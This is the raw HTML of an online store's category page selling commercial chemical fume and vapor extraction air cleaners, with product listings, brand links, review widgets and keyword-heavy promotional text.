<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">800-701-2513</font></span></strong></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_632068342"><img class="subheading block dynamicimage" alt="Featured Items" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Featured+Items&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768927507329"><h2 class="subheading hide">Featured Items</h2>
<div class="list-table" id="list_632068342">
<table>
<tr class="row first">
<td class="cell first last" id="element_632068342_item_684429344" previewid="element_632068342_item_684429344" style="width:100%;">
<a class="icon list-icon link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator"><img class="thumbnail" alt="MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmaxblaster-pro-edition-commerical-portable-ozone-generator-1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768927507329"></a><a class="name list-name link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator">MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">639</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_632068342_item_684269998" previewid="element_632068342_item_684269998" style="width:100%;">
<a class="icon list-icon link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system"><img class="thumbnail" alt="SafeAir Ultra Portable UV-C Germicidal Air &amp; Surface Sanitizer - White" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-w.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768927507329"></a><a class="name list-name link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system">SafeAir Ultra Portable UV-C Germicidal Air & Surface Sanitizer - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_632068342_item_684421414" previewid="element_632068342_item_684421414" style="width:100%;">
<a class="icon list-icon link" href="/safeair-ultra-air-purifier-black"><img class="thumbnail" alt="SafeAir Ultra UV-C Germicidal Dust Collector &amp; Fume Extractor Air Purifier - Black" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-black-all-5.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1768927507329"></a><a class="name list-name link" href="/safeair-ultra-air-purifier-black">SafeAir Ultra UV-C Germicidal Dust Collector & Fume Extractor Air Purifier - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/safeair-ultra-air-purifier-black" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_576830496"><img class="subheading block dynamicimage" alt="Recently Viewed" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Recently+Viewed&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=118&amp;stagecolor=ffffff&amp;width=118&amp;cache=1768927507329"><h2 class="subheading hide">Recently Viewed</h2>
<div class="list-table" id="list_576830496">
<table>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612339378"><img class="subheading block dynamicimage" alt="Shop By Brand" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Shop+By+Brand&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1768927507329"><h2 class="subheading hide">Shop By Brand</h2>
<div class="list-stack" id="list_612339378">
<table>
<tr class="row first" id="element_612339378_item_497541588" previewid="element_612339378_item_497541588">
<td class="cell list-content"><a class="name list-name link" href="/absolent-oil-smoke-mist-filtration-systems">Absolent Oil Mist & Smoke Filtration Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497057724" previewid="element_612339378_item_497057724">
<td class="cell list-content"><a class="name list-name link" href="/aer-control-systems-products">AER Control Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_497058094" previewid="element_612339378_item_497058094">
<td class="cell list-content"><a class="name list-name link" href="/airflow-systems-commercial-industrial-air-cleaners">Airflow Systems Inc.</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497081710" previewid="element_612339378_item_497081710">
<td class="cell list-content"><a class="name list-name link" href="/airdog-air-quality-products">Airdog Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_493483660" previewid="element_612339378_item_493483660">
<td class="cell list-content"><a class="name list-name link" href="/airocide-air-purification-systems">Airocide Air Cleaners</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497047716" previewid="element_612339378_item_497047716">
<td class="cell list-content"><a class="name list-name link" href="/airpura-air-purification-systems">Airpura</a></td>
</tr>
<tr class="row" id="element_612339378_item_427073594" previewid="element_612339378_item_427073594">
<td class="cell list-content"><a class="name list-name link" href="/aller-air-purifier">Aller Air</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_490901674" previewid="element_612339378_item_490901674">
<td class="cell list-content"><a class="name list-name link" href="/amaircare-air-filtration-systems">Amaircare</a></td>
</tr>
<tr class="row" id="element_612339378_item_497087926" previewid="element_612339378_item_497087926">
<td class="cell list-content"><a class="name list-name link" href="/atlantic-uv-corporation-uv-sanitizer-products">Atlantic UV Corporation </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_446653750" previewid="element_612339378_item_446653750">
<td class="cell list-content"><a class="name list-name link" href="/austin-air-cleaners-and-purifiers">Austin Air</a></td>
</tr>
<tr class="row" id="element_612339378_item_497351584" previewid="element_612339378_item_497351584">
<td class="cell list-content"><a class="name list-name link" href="/blade-air-purification-products">Blade</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497579622" previewid="element_612339378_item_497579622">
<td class="cell list-content"><a class="name list-name link" href="/carel-commercial-humidifier-products">Carel Humidification</a></td>
</tr>
<tr class="row" id="element_612339378_item_497039594" previewid="element_612339378_item_497039594">
<td class="cell list-content"><a class="name list-name link" href="/diversitech-commercial-industrial-air-filtration-products">Diversitech</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497581888" previewid="element_612339378_item_497581888">
<td class="cell list-content"><a class="name list-name link" href="/domino-replacement-filters">Domino</a></td>
</tr>
<tr class="row" id="element_612339378_item_497005804" previewid="element_612339378_item_497005804">
<td class="cell list-content"><a class="name list-name link" href="/donaldson-bofa-americas-products">Donaldson BOFA Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_473587580" previewid="element_612339378_item_473587580">
<td class="cell list-content"><a class="name list-name link" href="/electrocorp-air-cleaners-purifiers">Electrocorp</a></td>
</tr>
<tr class="row" id="element_612339378_item_497377608" previewid="element_612339378_item_497377608">
<td class="cell list-content"><a class="name list-name link" href="/fast-kitchen-hoods">Fast Kitchen Hoods</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497167650" previewid="element_612339378_item_497167650">
<td class="cell list-content"><a class="name list-name link" href="/fumex-fume-dust-extraction-products">Fumex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497537594" previewid="element_612339378_item_497537594">
<td class="cell list-content"><a class="name list-name link" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">FumExtractors</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497417582" previewid="element_612339378_item_497417582">
<td class="cell list-content"><a class="name list-name link" href="/hauslane-kitchen-hoods">Hauslane Kitchen Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_497383602" previewid="element_612339378_item_497383602">
<td class="cell list-content"><a class="name list-name link" href="/imperial-kitchen-ventilation-systems">Imperial Kitchen Ventilation Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497359582" previewid="element_612339378_item_497359582">
<td class="cell list-content"><a class="name list-name link" href="/kobe-range-hood-systems">KOBE Range Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_493487782" previewid="element_612339378_item_493487782">
<td class="cell list-content"><a class="name list-name link" href="/kwikool-portable-cooling-systems">Kwikool Portable Air Cooling & Purifier Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497123730" previewid="element_612339378_item_497123730">
<td class="cell list-content"><a class="name list-name link" href="/bse-commercial-air-quality-products">BSE Commercial Air Quality Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497257584" previewid="element_612339378_item_497257584">
<td class="cell list-content"><a class="name list-name link" href="/mspure-products">Membrane Solutions - MSPure / Simpure</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497149824" previewid="element_612339378_item_497149824">
<td class="cell list-content"><a class="name list-name link" href="/omnitec-products">Omnitec Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497169600" previewid="element_612339378_item_497169600">
<td class="cell list-content"><a class="name list-name link" href="/objecto-quality-products">Objecto Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497171608" previewid="element_612339378_item_497171608">
<td class="cell list-content"><a class="name list-name link" href="/purex-filtration-systems">Purex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497522000" previewid="element_612339378_item_497522000">
<td class="cell list-content"><a class="name list-name link" href="/smarter-hepa-air-quality-improvement-products">Smarter HEPA </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497524000" previewid="element_612339378_item_497524000">
<td class="cell list-content"><a class="name list-name link" href="/smartfog-commercial-humidifier-systems">SmartFog Humidifier Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_482349632" previewid="element_612339378_item_482349632">
<td class="cell list-content"><a class="name list-name link" href="/stadler-form-usa">Stadler Form USA</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497369584" previewid="element_612339378_item_497369584">
<td class="cell list-content"><a class="name list-name link" href="/tbh-laser-fume-dust-extraction-systems">TBH Laser Fume and Dust Extraction Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_428093668" previewid="element_612339378_item_428093668">
<td class="cell list-content"><a class="name list-name link" href="/tiger-air-cleaner-products">Tiger</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_427073592" previewid="element_612339378_item_427073592">
<td class="cell list-content"><a class="name list-name link" href="/winix-air-cleaner-purifier">

Winix</a></td>
</tr>
<tr class="row last" id="element_612339378_item_472205580" previewid="element_612339378_item_472205580">
<td class="cell list-content"><a class="name list-name link" href="/brands">Brands</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecode" id="pageelement_631801306" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'airpurifiersandcleaners.com',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div></div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_615643062">
<img class="left thumbnail" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Faer-spc-1000b.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"><div class="panel"><br>
<br>
<br>
<span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 22px;">&nbsp; </span><font size="4" style="font-size: 18px;"><b>&nbsp;Chemical Fume &amp; Vapor Extraction Systems</b></font></span></div>
</div>
<div class="space pagetext" id="pageelement_615641108">
<div class="panel"><br>
<br>
<br>
<h1 style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Keep the Air in Your Nail Salon, Lab, Welding, Soldering, Grinding, Laser Engraving, 3D printing or other Industrial Shop that uses Aerosol Spray, Spray Paint and Solvents Safe and Pollutant-Free, Removing all Indoor Airborne Chemical Gas, Mist, and Odor, by Buying the Best Commercial Fume Extractor Air Cleaner. We offer Top-Rated Portable and HVAC Air Duct Connecting Industrial Fume Collection and Extraction Air Purification Units, with Laboratory Grade Chemical Vapor and Odor Eating Activated Carbon Filtration Systems, at Cheap Discount Online Sales Prices, with Free Shipping and Financing Options Available.</span></span></h1>
<br>
<br>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_631791330"><div class="list-table" id="list_631791330">
<table>
<tr class="row first">
<td class="cell first" id="element_631791330_item_497079980" previewid="element_631791330_item_497079980" style="width:33%;">
<a class="icon list-icon link" href="/industrial-downdraft-table-chemical-air-cleaners"><img class="thumbnail" alt="Chemical &amp; Fume Extractor Downdraft Tables" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FAER+Portable+Fume+Booth.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/industrial-downdraft-table-chemical-air-cleaners">Chemical & Fume Extractor Downdraft Tables</a></td>
<td class="cell odd" id="element_631791330_item_497081808" previewid="element_631791330_item_497081808" style="width:33%;">
<a class="icon list-icon link" href="/commercial-whole-building-hvac-chemical-fume-extractors"><img class="thumbnail" alt="Whole Building / HVAC Chemical Fume Extractors" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Famaircare-10000a.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/commercial-whole-building-hvac-chemical-fume-extractors">Whole Building / HVAC Chemical Fume Extractors</a></td>
<td class="cell last" id="element_631791330_item_497079984" previewid="element_631791330_item_497079984" style="width:33%;">
<a class="icon list-icon link" href="/explosion-proof-industrial-chemical-air-cleaners"><img class="thumbnail" alt="Explosion Proof Chemical Air Cleaners " src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Ff122-2.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/explosion-proof-industrial-chemical-air-cleaners">Explosion Proof Chemical Air Cleaners </a></td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631791330_item_497091746" previewid="element_631791330_item_497091746" style="width:33%;">
<a class="icon list-icon link" href="/ambient-commercial-fume-extractors"><img class="thumbnail" alt="Ambient  Commercial Fume Extractors" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Famaircare-cs5000-1.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/ambient-commercial-fume-extractors">Ambient  Commercial Fume Extractors</a></td>
<td class="cell odd" id="element_631791330_item_497235676" previewid="element_631791330_item_497235676" style="width:33%;">
<a class="icon list-icon link" href="/source-capture-commercial-air-cleaners"><img class="thumbnail" alt="Source Capture Fume Extractors" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Faer-pfb-arm1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/source-capture-commercial-air-cleaners">Source Capture Fume Extractors</a></td>
<td class="cell last" id="element_631791330_item_497501582" previewid="element_631791330_item_497501582" style="width:33%;">
<a class="icon list-icon link" href="/page/497501582"><img class="thumbnail" alt="Commercial Ozone Generators" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmobilezone-1.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1768927507329"></a><a class="name list-name link" href="/page/497501582">Commercial Ozone Generators</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_615641110">
<div class="panel"><div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Industrial labs and commercial shops with gases, chemicals, vapors, odors and fumes from welding, soldering, grinding, laser engraving, 3D printing, using aerosol sprays, spray paint, flammable solvents and may other industrial processes can be very harmful when those airborne pollutants if not a properly captured and extracted with the best fume extracting air cleaners. Fumes, gases, chemical vapors and VOC&rsquo;s (volatile organic compounds) are all hazards that can cause a variety o health issues for workers, owners, and even customers if they are exposed. As the business owner or manager, you could be held liable and be subject to lawsuits and even OSHA fines if employees have complications due to inadequate air quality control. Even if no such laws or penalties existed you of course want to provide a safe chemical pollutant and odor free working environment. This is why it is so important for nail salons, labs and shops with welding, soldering, grinding, laser cutting and engraving, 3D printing, aerosol sprays, spray paint, industrial solvents and other commercial chemicals, to invest in buying the best portable or HVAC air duct connected industrial fume extraction system for sale, with a powerful top rated commercial strength activated carbon air cleaning filter.<br>
<br>
<br>
The best portable and fixed HVAC air duct connected commercial fume collecting and extracting air purification systems for sale have powerful vacuums that are able to collect all of the airborne chemicals, vapors, gases, VOCs and odors, into the unit and then removes them with laboratory grade activated carbon filter.&nbsp; Many of the best top rated commercial fume, gas and odor extractors also have HEPA filters to go along with the industrial air cleaner&rsquo;s odor and chemical removing activated carbon filtration system. This is because most salon&rsquo;s labs and shops with welding, soldering, grinding, laser engraving, 3D printing, aerosol sprays, spray paint, industrial solvents and other commercial chemicals besides having gases, fumes, mist, odor and vapor, also have some airborne particle pollutants, which cannot be removed with an activated carbon filter. Having a HEPA filter with your activated carbon fume, gas, VOC, and odor eater, will ensure your industrial fume collection and extraction air cleaner will remove up to 99.9% of all airborne pollutants, not just chemical mist and vapor. This is why most of the best commercial fume, gas, odor, VOC and vapor air cleaner units for labs, nail salons and welding, grinding, soldering, laser engraving, 3D printing and other industrial shops have the option of adding a top rated HEPA air filtration system.<br>
<br>
<br>
When buying an industrial fume collection and extraction system with a laboratory grade gas, odor, mist and vapor eating activated carbon air filter, it is important to buy the best one for your needs. The best commercial fume extractors for sale are not cheap, so it is important to make sure to have the information you need to make a confident purchase that will provide the safe chemical, VOC, vapor, mist, gas and odor free environment you want and need. &nbsp;Some industrial applications, such as welding, soldering, grinding, laser engraving and even nail salons, may require a portable source-capture fume extractor unit, to remove the chemical vapors, mists, gases and odors directly at the source.&nbsp; For large industrial shops it is best to have one top rated portable fume extractor unit per welding, grinding, soldering iron, or nail station. &nbsp;Whereas other situations such as gas or methane collection may require a large room fume collection system that connects directly to the lab&rsquo;s or building&rsquo;s HVAC / air ducts. Whether you need a portable fume extraction system or a HVAC industrial gas and odor removing air cleaner that connects to the air ducts, there is a commercial chemical-eating air purification system, with a laboratory grade activated carbon filter that is perfect.<br>
<br>
<br>
When selecting commercial fume extraction units, besides choosing between a top rated portable gas and odor remover, and a large whole room HVAC chemical vapor and mist collection system, it is also very important that the industrial air cleaner you buy&nbsp; has a sufficient amount of laboratory grade activated carbon and is properly sized for the space. Lower grade carbon filter air purification systems for sale and industrial fume extraction air cleaners that do not having enough activated carbon can actually do more harm than good. Lower grade carbon and not having enough carbon allows a percentage of fumes, chemical, gases, mists and odors to pass through without removing them. This causes the harmful welding, soldering, grinding, laser engraving, 3D printing, aerosol spray, spray&nbsp; paint and other chemicals gases, mists, odors, vapors, VOC&rsquo;s and fumes to get blown back into the air and inhaled, even more so than if they did not go through the industrial air purifiers fan!&nbsp; This is why it is so important to measure the space, review the specs and buy the best portable of HVAC air duct commercial fume extraction system for your lab, nail salon or commercial welding, grinding, soldering, laser cutting, 3D printing or other industrial shop with solvents, aerosol sprays, spray paint and other chemical pollutants.<br>
<br>
<br>
Here, we offer a great selection of the best portable industrial fume extraction systems as well as HVAC air duct commercial vapor, gas, mist and odor collectors with laboratory grade chemical removing activated carbon filtration systems. Almost all of the industrial fume extractors we have for sale have the option of also coming with true HEPA filter as well as the chemical and odor-eating activated carbon purification system. All of our commercial gas and odor eating air cleaners are manufactured by the industry&rsquo;s best and most trusted brands and come with great warranties. I also provide detailed product descriptions and high resolution photos. This makes it as easy as possible for you to find and buy the best commercial fume extractor for your lab, nail salon or welding, soldering, grinding, laser engraving, 3D printing or other industrial shop, that uses aerosol spray, spray paint, commercial solvents and has chemical vapors, VOC&rsquo;s, gas, mist and odors. Being an online based air purifiers and cleaners store I do not have many of the expensive operating costs of traditional stores. These savings allow me to offer the best portable and HVAC air duct commercial fume collection and extraction air cleaner systems with laboratory grade activated carbon purifiers and your choice of true HEPA filter, from the industry&rsquo;s top rated brands, at everyday cheap discount sales prices.&nbsp; We even offer easy financing options and Free Ground Shipping in the Continental USA!<br>
<br>
We look forward to serving your industrial fume extraction needs.&nbsp; If you have any questions or need any help finding the best portable or HVAC air duct connecting chemical vapor, gas, mist, VOC and odor removing air purifier, with a the best laboratory grade activated carbon filter for your nail salon, lab or commercial welding, grinding, soldering, laser cutting, 3D printing or other shop that uses industrial solvents, aerosol sprays, spray paint or other chemical pollutants, give us a call or send us an email, and one of our air purification professionals will be happy to help.&nbsp;</span></span><br>
<br>
<br>
</div>
</div>
</div>
<div class="space pagebackground" id="pageelement_604620522">
<div class="space margin"><div class="space pagetext" id="pageelement_597296746">
<div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631806544" ><link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "airpurifiersandcleaners.com",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            perPage: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604620526">
<div class="space margin"><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
<div class="space border">
<div class="title">Cart
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_575166410">
<div class="panel"><br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/4281506/uploaded/paypal.jpg" style="width: 90px; height: 28px;"><br>
<div>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/files/4281506/uploaded/images.jpg" style="font-family: Arial; background-color: transparent; " width="140">&nbsp;<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; <b>&nbsp;Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b><br>
<br>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://verify.authorize.net/anetseal/?pid=f82243de-9ee2-427e-b218-d0c1e4b2d1eb&amp;rurl=http%3A//www.airpurifiersandcleaners.com/"><img alt="" src="/files/4281506/uploaded/authorize-net-seal.png" style="width: 109px; height: 93px;"></a></div>
<br>
&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.airpurifiersandcleaners.com/use-fsa-hsa-card-for-purchase"><img alt="" src="/files/4281506/uploaded/fsa-card-accepted.png" style="width: 165px; height: 62px;"></a><br>
&nbsp; &nbsp; &nbsp;&nbsp;</div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_612339396">
<div class="panel"><br>
<div style="text-align: center;"><strong style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">We're a GSA Contractor!<br>
Click to View Products</font></span></strong><br style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);">
<br>
<a href="https://www.gsaadvantage.gov/advantage/ws/search/advantage_search?q=0:047QSWA19D007Q&amp;db=0&amp;searchType=1"><img alt="" src="https://www.crexendo.com/files/4281506/uploaded/gsa-logo.PNG" style="border: none; vertical-align: bottom; display: inline; color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); width: 207px; height: 69px;"></a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><em><strong><span style="font-family:arial,helvetica,sans-serif;">NDAA / 889 Form<br>
AVAILABLE ON REQUEST</span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>&nbsp;</i></b></span></span></div>
